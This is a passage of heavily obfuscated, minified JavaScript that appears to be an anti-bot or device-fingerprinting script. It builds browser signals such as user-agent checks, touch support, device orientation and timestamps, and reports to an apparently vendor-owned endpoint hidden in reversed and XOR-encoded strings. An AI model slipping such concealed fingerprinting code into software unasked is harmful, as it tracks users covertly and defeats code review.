RegExp(ka,us),Pc=rc[ms](y),ir=8488;break;case 14:x=void 0,x=g,i=x[202],x=e[er](0,7,4,ps),e(7,48,2,i,Os,x),ir=13735;break;case 15:ve+="imeou",ir=21611;break;case 16:he+="l",ir=9706;break;case 17:V=le,Ie=ma,Ie[203]=1,X=V[na],I=X[Fe],X=!I,ir=X?5632:13515;break;case 18:Be=ic,ga=1,ir=2242;break;case 19:je++,ks=ks>=30,J=ks*ks,xa=29,rr=ks*xa,ea=2*rr,fc=xa*xa,ea-=fc,ks=J>=ea,ir=ks?16008:20648;break;case 20:bc=Nc,$a=bc,ir=13952;break;case 21:m+="ho",ir=21826}}();break;case 17:!function(){switch(vr){case 0:ir=f?20615:5287;break;case 1:Cs=94^l[83](Xs,ms),vs+=String.fromCharCode(Cs),ir=5386;break;case 2:L=M%128,q=M-L,M=q/128,q=[],ke=L+128,L=127&M,le[1](q,ke,L),n=q,ir=1669;break;case 3:Wa+="I",ir=10407;break;case 4:g=Ea[Bs],ir=g?8777:11364;break;case 5:na={},aa=[],Ua={},Ka="url",ir=Ka?5638:18570;break;case 6:M=[],P[1](M,L),q=M,E=q,n=1,ir=12548;break;case 7:Da=Os,e[1].push(126582),e[1].push(615127989),e[1].push(68081715164),e[1].push(3),e[1].push(0),e(59),Os=e[1].pop(),Wa=Os,Os="\u01bc\u01a9\u01a8\u01ac\u0190\u0190\u0194\u01b6\u0181\u0195\u0191\u0181\u0197\u0190",Ps="",gc=0,ir=20805;break;case 8:Ba=void 0,Ba=255,uc=4,$e=73,ee=Je,ee[$e]=uc^Ba,ir=21986;break;case 9:J=25>J,ea=J*J,J=22^J,L=[],M=64*E,kc=235|J,ks=kc<<24,J=ea>ks,q=n+M,le[1](L,q),M=L,X=M,I=1,ir=J?13386:18;break;case 10:Qe[1](ne,Ee),Ee=!d,ir=Ee?7560:9703;break;case 11:ge=ta,D=ge,ge=D,D=ge,ir=le?14880:1196;break;case 12:ra=we,we=ia[ra],ia="gniziSlacitpOtnof",O=xc[138](xc[144](xc[7](ia,"")),""),ia=we[O],we=void 0!==ia,ie=we,ia=ie,ie=ia,ia=bs>>0,we=1&ia,ir=we?7424:2472;break;case 13:ee+="te",ir=13410;break;case 14:be+="v=",ir=13507;break;case 15:ee[16]=2,Kc=void 0,ee[1](e[1],766),ee[1](e[1],1),ee[1](e[1],2),e(59),as=ee[66](e[1]),xs=as,xs+=ps,as=[],Xc=0,ir=10507;break;case 16:us.push(Xe),ga=us.length,Pa=ga-1,hs=Pa,ir=15016;break;case 17:y=m,m=y,B=B.concat(m),y=h[21],m=void 0,H=0,ir=21026;break;case 18:Sa=127&Qa,Qa>>=7,ir=Qa?1280:7172;break;case 19:i=Le[qe](),Ec=!i,ir=Ec?13633:11435;break;case 20:R=void 0,R=g,x=Ma,i="\u0186\u01f6\u0186\u01ea\u0193",u="",be=0,he=0,ir=14467;break;case 21:ir=7585}}();break;case 18:!function(){switch(vr){case 0:O=we,we=O,xe=we,z=1,ir=13864;break;case 1:y=0,ir=16841;break;case 2:Ra=Se[Zc],Na=!Ra,ir=17058;break;case 3:O=va[151],_=bs>>0,ha=1&_,ir=ha?8646:16581;break;case 4:as="tuosucofno",Xc=gr[138](gr[144](gr[7](as,"")),""),Rc=Xc,ir=10855;break;case 5:aa=da[Ya],Ka="\u01ef\u0187\u01e2\u018c\u01b6",pc="",Fc=0,Tc=0,ir=5222;break;case 6:X=Ge[Xa],I=X[Ns],j=!I,ir=13352;break;case 7:x[98]=i,i=R[W],ir=i?11588:6405;break;case 8:ec=qe[41],Nc=ec===_c,ir=Nc?5504:18466;break;case 9:x=void 0,i=0,ir=14475;break;case 10:ir=18661;break;case 11:i++,ir=6730;break;case 12:W=Oe[Je](0,ee),Me=W,ir=20068;break;case 13:z=Y.length,O=z-1,z=oe!==O,ir=z?18470:15943;break;case 14:ca+="E",ir=19461;break;case 15:ie=void 0,z=M,O=Q,_=fe,fe=_[4],t=z[129],Qe=t.length,t=fe%Qe,Qe=void 0,A=103,w=t,t=129,K=z,se=K[t],t=se[w],w=t^A,Qe=w,t=Qe,Qe=t,t=_[3],A=Qe^t,t=0,w=0,K=_[1],se=void 0!==K,ir=se?15431:21035;break;case 16:i=R+x,R=Ea[Ba],x=R[Xc],R=i+x,x=Ea[Ma](R),u[As]=he+x,ir=4224;break;case 17:ir=Ne<Je.length?2401:11654;break;case 18:B=8192>h,ir=3366;break;case 19:De=21===c,ir=De?8867:15972;break;case 20:R="noi",R+="sreVr",ir=R?1162:1292;break;case 21:ya=Gc[Ba],Ac=ya[Ze],ir=Ac?9379:1284}}();break;case 19:!function(){switch(vr){case 0:h=Ze[l],y=!h,v=!y,ir=15589;break;case 1:p=515,ir=13767;break;case 2:ze=v[81],Ke=!ze,ir=Ke?19753:10859;break;case 3:Cs=me in vs,ir=Cs?9253:22186;break;case 4:Fa=32,Na|=Fa,ir=13956;break;case 5:m=void 0,H=0,ir=11721;break;case 6:ze=y.length,Ke=ze-1,ze=ue!==Ke,ir=ze?12483:14851;break;case 7:z=xc[83](oe,ie)-177,fe+=String.fromCharCode(z),ir=19776;break;case 8:ir=be<u.length?2152:8455;break;case 9:y=B,B=y,y=void 0,m=3,H=155,F=f,ue=F[H],H=ue^m,y=H,m=y,y=m,m=void 0,H=0,ir=17635;break;case 10:Na[pa](Rc,oc),ir=17633;break;case 11:$a=wr[83](hc,Oc),wr[1](Xa,$a),ir=16389;break;case 12:o+="crol",ir=8711;break;case 13:Ic+="ubst",ir=4106;break;case 14:u+="f",ir=15777;break;case 15:u+="y",ir=2313;break;case 16:j=X,X=j,ma=ma.concat(X),j=e(7,33,Ie),X=void 0,I=0,ir=10506;break;case 17:ve=la[Oa],ir=9292;break;case 18:H+=y,ir=8864;break;case 19:C=lc[185],ae=!C,ir=ae?13990:21698;break;case 20:me=H[m],_e=me[F],ue[F]=_e^B,ir=2155;break;case 21:K=ne,ir=21707}}();break;case 20:!function(){switch(vr){case 0:pe=void 0,sa=0,ir=16554;break;case 1:ir=13702;break;case 2:u=R[oc],i=u[za],ir=20682;break;case 3:$a=ee[83](_c,Oc),ee[1](Le,$a),ir=357;break;case 4:g=Sc[ac],i=g[Wa],g=i.indexOf(Yc),x=g>0,ir=7529;break;case 5:T=[],ir=10249;break;case 6:ya=127&cc,cc>>=7,ir=cc?6307:8192;break;case 7:t=se,ir=10729;break;case 8:Je=4,Me=1,ir=18469;break;case 9:w+="utop",ir=w?6251:20864;break;case 10:oe=1&fa,t=oe<<7,oe=1&n,A=oe<<6,oe=t|A,t=1&U,A=t<<5,t=oe|A,oe=1&ye,A=oe<<4,oe=t|A,t=1&xe,A=t<<3,t=oe|A,oe=1&Q,A=oe<<2,oe=t|A,t=1&te,A=t<<1,t=oe|A,oe=1&re,A=oe<<0,oe=t|A,Wc=Wc.concat(oe),ir=15558;break;case 11:_=t.length,K=_-1,_=t[K],ne=64&_,ir=ne?4614:1097;break;case 12:Ua+="ce",ir=11404;break;case 13:Y=ke,ke=Y,n=ke,S=1,ir=6243;break;case 14:ja=xe[ba],oe="\u0125\u0120\u0101\u0123\u011a\u011e\u011a\u0125\u011a\u0127\u0116",fe="",ie=0,ir=9477;break;case 15:D++,ir=7562;break;case 16:w=t,ir=w?9670:18853;break;case 17:o++,ir=10;break;case 18:C=void 0,v=0,ir=21963;break;case 19:Ce=35===c,Me="\u013f\u012e\u013c\u013c\u0126\u0139\u012a",W="",ee=0,ir=20928;break;case 20:ne=Ye,Ue=va,Ee=zc,Ee=Ue[74],ir=Ee?16580:15525;break;case 21:A++,ir=11394}}();break;case 21:!function(){switch(vr){case 0:Ge=1&ha,ma=Ge<<7,Ge=1&q,re=Ge<<6,Ge=ma|re,ma=7&Ue,re=ma<<3,ma=Ge|re,Ge=1&ye,re=Ge<<2,Ge=ma|re,ma=3&oa,re=ma<<0,ma=Ge|re,Wc=Wc.concat(ma),ir=1316;break;case 1:mc=We[aa],Ia=mc[Cc],ir=9858;break;case 2:U=4,ir=288;break;case 3:L=[],j[1](L,S),M=L,I=M,E=1,ir=3239;break;case 4:dc="\u038f",cs="",fs=0,Ve=0,ir=5792;break;case 5:he=u[29],ir=he?2630:18788;break;case 6:l=[],sa[1](l,o),f=l,v=f,ae=1,ir=9638;break;case 7:N=Q,ir=1315;break;case 8:ir=la?20072:9259;break;case 9:$c=33===c,ir=$c?16556:14539;break;case 10:Y++,ir=4586;break;case 11:ce=t,t=ce,ce=void 0,A=O,O=[],w=A>>8,d=255&w,xc[1](O,d),w=255&A,xc[1](O,w),A=O,ce=A,O=ce,ce=O,O=ce.concat(t),ce=O.concat(Wc),ds=ds.concat(ce),Wc=[],ce=bs>>1,O=1&ce,ir=O?2440:19595;break;case 12:A=$,$=!A,A=!$,$=A<<0,A=G[Na],D=void 0!==A,A=D<<1,$|=A,A=G[Ra],D=void 0!==A,A=D<<2,$|=A,A=G[Vc],D=!A,A=!D,D=A<<3,$|=D,A=G[Rc],G=!A,A=!G,G=A<<4,$|=G,d=$,A=d,d=A,se=se.concat(d),A=t>1,ir=A?16611:12579;break;case 13:ze=2,ir=16555;break;case 14:T=void 0,v=Ye,o=va,o="hcuoT",l=xc[138](xc[144](xc[7](o,"")),""),o=v[V](l),T=o,v=T,T=v,v=bs>>0,o=1&v,ir=o?12545:20104;break;case 15:w=Ze,Ze=!w,w=!Ze,Qe=w,w=Qe,Qe=w,w=bs>>2,Ze=1&w,ir=Ze?2283:44;break;case 16:T=bs>>0,v=1&T,ir=v?15749:5419;break;case 17:oe++,ir=10667;break;case 18:ec+="L",ir=8225;break;case 19:m=y[25],l=m,f=1,ir=8840;break;case 20:N=q,Aa=0|N,N=128>Aa,ir=N?14889:20870;break;case 21:ir=4268}}()}}();break;case 8:!function(){switch(dr){case 0:!function(){switch(vr){case 0:le=0>Ie,ir=le?2731:4777;break;case 1:ac[35]=pa[Wa](Sc,100),W=Da,pa=W,Ts=pa,ir=7462;break;case 2:ir=6534;break;case 3:w=T,Ze=w,va[44]=Ze,ir=11748;break;case 4:m=B,B=m,v=B,f=1,ir=20105;break;case 5:B=y,ir=B?10245:8266;break;case 6:i+="_",be=i+he,Ea[be]=u,i="e-bew/troper/moc.cni-ababila.sspe//:sptth",be=gr[138](gr[144](gr[7](i,"")),""),i="?",i+="hos",i+="t=",he=be+i,i=Ea[Pe],be=i[Se],i=he+be,be="\u0172\u01b6\u01b2\u0189\u01b1\u01bc\u01bf\u01bf\u01c3",he="",Re=0,ir=18727;break;case 7:w++,ir=19850;break;case 8:ya=Va,Va=!ya,ir=Va?10848:17672;break;case 9:x++,ir=2667;break;case 10:v=p%128,o=p-v,p=o/128,o=[],l=v+128,v=127&p,w[1](o,l,v),Z=o,ir=11500;break;case 11:me=[],_e=64*H,ze=F+_e,w[1](me,ze),_e=me,B=_e,m=1,ir=2146;break;case 12:D=ce[G],Z=D>>1,D=ce[G],C=7,v=D<<C,D=Z+v,ce[G]=255&D,D=G+1,Z=G+1,C=ce[Z],Z=C>>1,C=G+1,v=ce[C],C=7,p=v<<C,C=Z+p,ce[D]=255&C,ir=13963;break;case 13:re=ce,q=re,va[51]=q,ir=2144;break;case 14:se=Ue,d=se,va[195]=d,ir=2123;break;case 15:na=aa,aa=Ca[na],Ua=da-aa,da=1e3*Ua,Oa[134]=0|da,da="\u0397\u03a3\u03a2\u03a2\u0399\u0397\u03a8\u0379\u03a2\u0398",aa="",Ua=0,ir=10540;break;case 16:m=[],F=")*].\\9-0[(/\\)egdE(",ue=l[138](l[144](l[7](F,"")),""),F=new RegExp(ue),l[1](m,F),F="(",F+="Chrom",F+="e)\\/(",ir=F?11559:4129;break;case 17:Ae+="cejbo[",Ae=D[138](D[144](D[7](Ae,"")),""),C=Ae,ir=4197;break;case 18:G=$%128,D=$-G,$=D/128,D=[],Z=G+128,G=127&$,O[1](D,Z,G),w=D,ir=16417;break;case 19:Ee=128|Ee,ir=6690;break;case 20:ee=Ne.length,Oe=ee>$e,ee=!Oe,ir=ee?172:11270;break;case 21:sa=-1,ir=17732}}();break;case 1:!function(){switch(vr){case 0:v+="er_i",ir=18089;break;case 1:ir=f?518:5570;break;case 2:Fa++,ir=14532;break;case 3:Ua=Ka,Ka=Ca[Ua],pc=aa-Ka,aa=1e3*pc,Oa[115]=0|aa,Oa[123]=0,Oa[1](e[1],4503716),Oa[1](e[1],383707421),Oa[1](e[1],2),Oa[1](e[1],1),e(59),aa=Oa[66](e[1]),Ka=Ca[aa],aa=1e3*Ka,Oa[79]=0|aa,aa=Ca[na],na=1e3*aa,Oa[69]=0|na,na=Ca[ua],ua=1e3*na,Oa[19]=0|ua,ua=Ca[Ua],na=1e3*ua,Oa[160]=0|na,ua=Ca[Uc],na=1e3*ua,Oa[139]=0|na,ua=Ca[da],Ca=1e3*ua,Oa[145]=0|Ca,r(),ir=20039;break;case 4:ir=da<Ca.length?3180:18023;break;case 5:_=t[w],t[w]=64|_,ir=2186;break;case 6:ir=ce?11754:4326;break;case 7:U=Fe,Fe=64>U,ir=Fe?18500:486;break;case 8:Zs++,ir=12297;break;case 9:ir=2244;break;case 10:Ha=void 0,Qe=Ye,Qe=va,A=zc,A=[],w=[],Ze=0,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[17],K=void 0,se=0,ir=16034;break;case 11:C=Ae,ir=C?8869:483;break;case 12:xc=Ye,Ye=xc,xc=Ye,Ye=void 0,Ye=49,oa=xc,xc=va,va=Da,va[xc]=[],vc=0,ir=10436;break;case 13:Ga=j,ir=Ga?10471:12459;break;case 14:gc=!0,ir=6212;break;case 15:E=j,n=0|E,E=0>n,S=E,ir=S?3240:15494;break;case 16:as=611,ir=18724;break;case 17:ir=Oc?18019:15688;break;case 18:l=f[Ae],f=void 0,h=$,y=sa,B=l,l=0,m=Vc,ir=17993;break;case 19:Ra=973^ee.charCodeAt(Na),Vc+=String.fromCharCode(Ra),ir=18855;break;case 20:Fc=16,Ca|=Fc,ir=15909;break;case 21:Ue=void 0,Ee=0,ir=7235}}();break;case 2:!function(){switch(vr){case 0:$=se[81],sa=!$,ir=sa?4422:3589;break;case 1:me=m,m=me,_e=me,ze=0,Ke=x,ca="MSI",ir=ca?14919:19461;break;case 2:z[1]=0,z[8]=0,z[2]=0,z[4]=0,ir=6336;break;case 3:A=d,ir=7777;break;case 4:Le=he[Ta],qe=!Le,ir=13511;break;case 5:ir=A>Qe?18052:21858;break;case 6:Ca=Ls,Oa=gr,da=b,ua=r,na=s,aa=Oa[0],Ca[je](aa),aa=new Ca[Ws],Ua=+aa,aa=Oa[47],Oa[17]=Ua-aa,aa=da[Ya],Ua=200!==aa,ir=Ua?5703:8871;break;case 7:ta+="eakM",ir=3307;break;case 8:ir=_e?17482:11585;break;case 9:f=l%128,h=l-f,l=h/128,h=[],y=f+128,f=63&l,l=64*o,o=f+l,d[1](h,y,o),v=h,ir=8458;break;case 10:t=$,w=t,t=w,Wc=Wc.concat(t),ir=2281;break;case 11:i=u,ir=i?6505:489;break;case 12:ir=S<n.length?6378:2597;break;case 13:Ie[203]=4,P=void 0,j=1,ir=10760;break;case 14:Ds=l[202],js=Ds[zs],Ds=!js,js=!Ds,rc=!js,ir=10793;break;case 15:ir=ca<_e.length?8545:6304;break;case 16:ve=void 0,la=0,ir=2219;break;case 17:ha+="_CONS",ir=2082;break;case 18:H=_e,_e=F,F=0,ir=12809;break;case 19:Ue=void 0,Ee=0,ir=581;break;case 20:Y=128|Y,ir=17544;break;case 21:K=se,se=64>K,ir=se?10599:6596}}();break;case 3:!function(){switch(vr){case 0:R=e[er](0,19,20),x="\u03cc\u03cb\u03a3\u03ba\u03eb\u03da\u03e3\u03e9\u03a3\u03b6\u03c5\u03c5\u03a3\u03b7\u03d6\u03d8\u03e0\u03dc\u03e7\u03e4\u03ea\u03e3\u03d9",i="",u=0,ir=20134;break;case 1:Ac=Bc%128,os=Bc-Ac,Bc=os/128,os=[],ws=Ac+128,Ac=63&Bc,Bc=64*Za,Za=Ac+Bc,ze[1](os,ws,Za),Mc=os,ir=6444;break;case 2:he=wr[83](u,be),wr[1](R,he),ir=20997;break;case 3:B=void 0,m=0,ir=17026;break;case 4:o=C[Ba],h=o[Ze],ir=h?19688:12519;break;case 5:B=h[Ae],ir=B?3244:18048;break;case 6:ir=v?18503:2403;break;case 7:t=Qe[se],Qe[se]=64|t,ir=7819;break;case 8:Ta=x,Ec=i,_c=u,Xa=!_c,ir=Xa?6188:1344;break;case 9:F=H,ir=F?11624:6252;break;
case 10:x[72]=i,i=R[Ne],u="def",ir=u?16962:1192;break;case 11:P=N===ce,ir=P?3200:7402;break;case 12:ir=Le<be.length?14405:14696;break;case 13:wr[1](x,0,0),ir=12418;break;case 14:ve=void 0,ve=s,je=ve[0],wa="M",ir=wa?15946:2470;break;case 15:fe=127&oe,oe>>=7,ir=oe?14979:12965;break;case 16:La++,fc=fc>=9,xa<<=9,kc=fc+xa,kc*=kc,ea=fc*xa,ea=2*ea,xa=kc>=ea,ir=xa?2341:8810;break;case 17:Dc=wc,ir=Dc?7810:4453;break;case 18:be=u[0],Re=be[he],be=Ma[30],Ma[162]=Re^be,ir=2664;break;case 19:ir=Se?17989:5122;break;case 20:d=Ee,ir=13702;break;case 21:ir=Ue?5223:8868}}();break;case 4:!function(){switch(vr){case 0:w=D,D=G[w],ir=D?18946:20739;break;case 1:x++,ir=12747;break;case 2:za=Se,Se=oc[31],Ra=Se[qa](tc),Se=Ra,ir=Se?422:10371;break;case 3:D=sa[V](ge),ir=6284;break;case 4:M[ke]=128|L,N=++ke,M[N]=0,ir=6309;break;case 5:Qe=void 0,A=0,ir=14570;break;case 6:P=n,n=P,ir=n?12553:21857;break;case 7:d=ne[Ee],ne[Ee]=64|d,ir=13322;break;case 8:oe=128|oe,ir=18823;break;case 9:D=$,ge=0|D,D=16384>ge,ir=D?7338:5732;break;case 10:K=8192>_,ir=7747;break;case 11:M+="y",ir=21827;break;case 12:Rs=$e,$e="arc",ir=$e?13635:4295;break;case 13:Bc=Ac%128,os=Ac-Bc,Ac=os/128,os=[],ws=Bc+128,Bc=127&Ac,ze[1](os,ws,Bc),ya=os,ir=18698;break;case 14:pc=Oa[83](na,Ka),Fc=pc^Ua,Ua=pc,aa+=String.fromCharCode(Fc),ir=21894;break;case 15:u+="ign",ir=6240;break;case 16:ir=11302;break;case 17:E[1](q,Y),Y=!ke,ir=Y?6374:7589;break;case 18:F=128|F,ir=6562;break;case 19:L=M.length,ke=L-1,L=M[ke],Y=64&L,ir=Y?4232:6309;break;case 20:ee=oc,oc=ee,ee=oc,oc=void 0,oc=69,Na=ee,ee=192,Ra=Me,Ra[ee]=[],pa=0,ir=12454;break;case 21:ir=ce?15619:19108}}();break;case 5:!function(){switch(vr){case 0:S=-n,ir=7467;break;case 1:u+="ropert",ir=u?15975:2313;break;case 2:_+="name",t=Ha[_],_=Qe+t,Ha=void 0,t=_,_=0,Qe=0,A=t.length,ir=5192;break;case 3:S=-n,ir=3591;break;case 4:ue=H[Gc],ir=ue?3073:18658;break;case 5:Z=T,T=Z,Ae=Ae.concat(T),Z=ge[163],T=!Z,ir=T?9223:21924;break;case 6:he+="ror",Re=he,x[153]=new R[Re],R=x[153],he={},he[qa]=i,i=he,x[106](R,Oa,i),R=void 0,x=0,ir=423;break;case 7:H=f,F=0|H,H=128>F,ir=H?1063:21994;break;case 8:Uc=0,ir=16038;break;case 9:T=C%128,v=C-T,C=v/128,v=[],ae=T+128,T=127&C,G[1](v,ae,T),Z=v,ir=1635;break;case 10:Cs=new RegExp(ue,us),Pc=vs[F],rc=Cs[ms](Pc),ir=rc?5571:3687;break;case 11:ir=Ue?6410:1223;break;case 12:je=ve[1],la=je===Zc,ir=11718;break;case 13:q=S,ke=0|q,q=128>ke,ir=q?15686:9696;break;case 14:se=void 0,d=0,ir=10410;break;case 15:Q=jc,xe=0|Q,Q=16384>xe,ir=Q?8673:11946;break;case 16:ir=6181;break;case 17:ir=vs?6145:14980;break;case 18:ne=K,K=ne,z=K,O=1,ir=20517;break;case 19:w=se,se=w,A=se.concat(A),w=G.concat(A),oe=w,ir=11590;break;case 20:Y=127&ke,ke>>=7,ir=ke?11723:19942;break;case 21:Y=te,te=Y,N=N.concat(te),Y=void 0,te=117,Q=6,xe=M,oe=xe[Q],Q=oe^te,Y=Q,te=Y,Y=te,te=void 0,Q=0,ir=15013}}();break;case 6:!function(){switch(vr){case 0:pe=bs>>1,T=1&pe,ir=T?21603:8744;break;case 1:na=ua,aa=!na,ir=aa?20900:15433;break;case 2:ir=Ee?15593:21605;break;case 3:ir=C?11500:10248;break;case 4:h=y[m],y[m]=64|h,ir=20742;break;case 5:ir=y?3659:17644;break;case 6:Wc+=le,ir=7623;break;case 7:qc=void 0,ga=Fc,La=ga[Qc],ga=void 0,Pa=0,ir=15745;break;case 8:Ae=Ue[Fe],T=de in Ae,C=!T,ir=C?21601:1281;break;case 9:fa=-2,ir=12902;break;case 10:ee=W,W=ee,ee=W,W=void 0,W=69,Oe=ee,ee=192,oc=Me,oc[ee]=[],Me=0,ir=16386;break;case 11:La=ga,ga=La,qc=ga,ga=qc,qc=ga,ga=pc[2],La=qc===ga,ir=La?1226:3404;break;case 12:ir=Se<Me.length?15786:18921;break;case 13:Xe=51===ts,ga=!Xe,ir=ga?10339:21952;break;case 14:aa+="e",Ua=da[aa],ua=Ua!==817383852929..toString(35),ir=7754;break;case 15:te=-He,ir=16902;break;case 16:fe=128|fe,ir=2085;break;case 17:sr=c,W=void 0,W=Ls,ee=gr,Oe=W[Pe],oc=Oe[Qc],Oe=oc.indexOf(Se),oc=Oe>0,W=W[he],Oe=W[Re],ir=Oe?2113:19971;break;case 18:Sa=va[93],Qe=void 0,w=Ye,Ze=va,Ze=w[Xa],ir=Ze?459:16039;break;case 19:ba=rs,Ja=is,We=e,We=ba[104],ir=We?12321:10563;break;case 20:G=128|G,ir=6504;break;case 21:ir=xe?3136:1508}}();break;case 7:!function(){switch(vr){case 0:Xe=0,ir=21796;break;case 1:ir=Fc?16707:300;break;case 2:R=void 0,x=1,ir=1291;break;case 3:K=bs>>2,se=1&K,ir=se?15968:12842;break;case 4:He=N%128,te=N-He,N=te/128,te=[],Te=He+128,He=63&N,N=64*Y,Y=He+N,ma[1](te,Te,Y),q=te,ir=2241;break;case 5:ir=G<w.length?2665:6208;break;case 6:ir=Ie?1642:18441;break;case 7:$e=Oe,Oe=$e,$e=oc.concat(Oe),Pe=$e.concat(ee),ir=3594;break;case 8:t=[],w=0>_,K=w,ir=K?15717:18080;break;case 9:Sa=-4,ir=8555;break;case 10:_=[],M[1](_,O),t=_,fe=t,ie=1,ir=17452;break;case 11:Je=3,Me=1,ir=8578;break;case 12:ia=[],Sa[1](ia,ra),we=ia,fe=we,ie=1,ir=2505;break;case 13:P=128|P,ir=6826;break;case 14:ir=fe?10626:18533;break;case 15:ka=!h,ir=ka?16002:516;break;case 16:t=void 0,A=Ye,w=va,Ze=new A[Ws],A=+Ze,Ze=A/1e3,A=Ze>>>0,Ze=void 0,K=A,A=[],se=K>>24,d=255&se,w[1](A,d),se=K>>16,d=255&se,w[1](A,d),se=K>>8,d=255&se,w[1](A,d),se=255&K,w[1](A,se),w=A,Ze=w,A=Ze,w=A,t=w,A=t,t=A,Wc=Wc.concat(t),ir=519;break;case 17:F=l[138](l[144](l[7](F,"")),""),ue=F,F=ue,F="\u0300\u0311\u0311\u0337\u0304\u0313\u0312\u0308\u030e\u030f",me="",_e=0,ir=20969;break;case 18:ir=9640;break;case 19:Ae=2,ir=3496;break;case 20:ir=S<n.length?18950:4262;break;case 21:ve=void 0,je=gr,je[198]++,ve=ps,je=ve,Ts=je,ir=19532}}();break;case 8:!function(){switch(vr){case 0:x+="=",ir=16967;break;case 1:ue=F,F=ue,y=F,B=1,ir=3459;break;case 2:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=5125;break;case 3:ka=cc.length,ya=ka-1,ka=cc[ya],Za=64&ka,ir=Za?6279:9705;break;case 4:$=G[oc],A=$[za],ir=7753;break;case 5:Sc=za===Kc,ir=Sc?4679:13856;break;case 6:oe=Q,fe=0|oe,oe=16384>fe,ir=oe?3531:14819;break;case 7:o=void 0,o=84,h=f,y=18,B=l,B[y]=h^o,t=f,o=t,t=o,Wc=Wc.concat(t),ir=11905;break;case 8:m=127&h,h>>=7,ir=h?13703:13324;break;case 9:Oe=e[er](0,7,78),W[mc](Oe,1e4),ir=8226;break;case 10:xa=xa>=28,N=104^n[83](M,Y),ke+=String.fromCharCode(N),J=xa*xa,fc=J>-116,ir=fc?17675:19467;break;case 11:ir=4192;break;case 12:y=1===h,ir=y?12612:21856;break;case 13:Me=void 0,Me=Ls,Me=gr,W=s,ee=W,ir=ee?17768:20136;break;case 14:Be=void 0,Be=ls,Xe=er,ga=hs,La=Bs,Pa=void 0,ic=0,Cc=165,tc=Xe,_a=tc[Cc],Qc=_a^ic,_a=Qc+1,tc[Cc]=_a^ic,ic=tc[Cc],Pa=ic,Pa=La[us],La=Pa===!1,ir=La?8810:18599;break;case 15:ir=Ka?2056:12615;break;case 16:be=R[W],u=be[i],ir=7786;break;case 17:Va=cc[ue],ya=Va[Ke],Va=cc[ue],Za=Va[ca],Va=ya+Za,ze+=Va,Va=cc[ue],ya=Va[ka],ir=ya?6370:9380;break;case 18:v=Ae,ae=0|v,v=128>ae,ir=v?10533:21003;break;case 19:C=Z,v=0|C,C=16384>v,ir=C?15591:11752;break;case 20:Re=390^gr[83](u,he),be+=String.fromCharCode(Re),ir=4550;break;case 21:f=4,ir=7432}}();break;case 9:!function(){switch(vr){case 0:ir=oe<Q.length?16705:5763;break;case 1:x=void 0,i=1,ir=4549;break;case 2:o=d[v],f=o[za],o="ons",ir=o?12903:8711;break;case 3:p=C,o=0|p,p=128>o,ir=p?6823:9638;break;case 4:za=oc[ee],Na=Oe[Me],za[Me]=Na^W,ir=12646;break;case 5:Ta++,ir=8516;break;case 6:ir=te?1188:15466;break;case 7:_=K,ir=3266;break;case 8:rc=Pc,ir=rc?11690:1345;break;case 9:Me=Je,ir=Me?14667:11936;break;case 10:nc=ba[1],ba[1]=nc^Ja,nc=ba[8],ba[8]=nc^Ja,ir=20545;break;case 11:ka=Gc,ir=18627;break;case 12:Pa=new Xe[Ws],Xe=+Pa,Pa=ga[30],ic=Xe-Pa,Xe=ga[129],Pa=Xe.length,Xe=ic%Pa,Pa=void 0,Cc=103,tc=Xe,Xe=129,_a=ga,Qc=_a[Xe],Xe=Qc[tc],tc=Xe^Cc,Pa=tc,Xe=Pa,Pa=Xe,Xe="al",Xe+="ph",Xe+="a",Cc=La[Xe],Xe=100*Cc,Cc=Xe>>0,Xe="ateb",tc=Xe.split("").reverse().join(""),Xe=La[tc],tc=100*Xe,Xe=tc>>0,tc="am",tc+="mag",tc=tc.split("").reverse().join(""),_a=La[tc],La=100*_a,tc=La>>0,La=[],La[1]=ic,La[0]=Cc^Pa,La[3]=Xe^Pa,La[2]=tc^Pa,Xe=ga[143],Xe.push(La),Xe=ga[143],La=Xe.length,Xe=La>8192,ir=Xe?17832:1418;break;case 13:P=1,j=1,ir=14859;break;case 14:l=f%128,h=f-l,f=h/128,h=[],y=l+128,l=127&f,Z[1](h,y,l),p=h,ir=361;break;case 15:M=[],j[1](M,L),ke=M,P=ke,n=1,ir=5770;break;case 16:p=f[V](l),ir=9444;break;case 17:ja=oe,ir=6147;break;case 18:C=v,v=void 0,p=0,ir=4457;break;case 19:u=be,ir=u?19660:8235;break;case 20:ha=42,Ha=0|ha,ha=16384>Ha,ir=ha?6436:14468;break;case 21:ir=As?20588:5480}}();break;case 10:!function(){switch(vr){case 0:ir=22089;break;case 1:pc=e(7,50,ua),Fc=!pc,ir=Fc?7397:2087;break;case 2:la++,ir=22153;break;case 3:i=x,e(7,35,R,i,g),g=Ma[202],Ma="\u0189\u01dd\u0190\u01dc\u019a\u01f5\u0187\u01ea\u01af\u01c3\u01a6\u01cb\u01ae\u01c0\u01b4",R="",x=0,u=0,ir=1190;break;case 4:C=D[L],ir=7269;break;case 5:ir=Ba<Pe.length?21706:3109;break;case 6:ke=void 0,Y=0,ir=1088;break;case 7:Ie[203]=6,P=void 0,j=1,ir=12645;break;case 8:B=void 0,m=0,ir=21990;break;case 9:_e+="a-zA",ir=11680;break;case 10:H=F%128,ue=F-H,F=ue/128,ue=[],me=H+128,H=127&F,w[1](ue,me,H),B=ue,ir=2379;break;case 11:De=64===c,ir=De?12523:11403;break;case 12:ve=void 0,la=1,ir=17546;break;case 13:ue=F,ir=21609;break;case 14:w=[],K=0>_,ne=K,ir=ne?4299:10850;break;case 15:$a=ec%128,Nc=ec-$a,ec=Nc/128,Nc=[],bc=$a+128,$a=127&ec,wr[1](Nc,bc,$a),hc=Nc,ir=18019;break;case 16:O=778,ir=8256;break;case 17:ze=31*me,Ke=l[83](ue,_e),ca=ze+Ke,me=4294967295&ca,ir=12809;break;case 18:Pc=new RegExp(Js),rc=l[202],Qs=rc[Is],rc=Qs+Fs,Qs=Pc[ms](rc),rc=vs,ir=rc?9388:11620;break;case 19:Se++,ir=12488;break;case 20:f=11,ir=7432;break;case 21:ir=I?17799:15851}}();break;case 11:!function(){switch(vr){case 0:De+="d",ir=14725;break;case 1:O=we,ir=O?8416:8838;break;case 2:g=Ea[Zs],Ma="all",R=Ma,ir=g?43:14913;break;case 3:Ue=-2,ir=14344;break;case 4:ie[1](t,w),w=!_,ir=w?3618:1475;break;case 5:nc="reifitnedi",We=nc.split("").reverse().join(""),nc=ba[We],We=0,Ia=0,mc=ba[La],ir=mc?11562:17963;break;case 6:xc[1](w,G),G=!d,ir=G?14885:14400;break;case 